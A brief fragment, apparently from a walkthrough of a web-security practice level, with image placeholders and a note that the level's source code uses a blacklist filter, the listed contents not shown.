
- View current database

The rest is the same as the 27 customs
View source code:
This level uses the blacklist to filter the following contents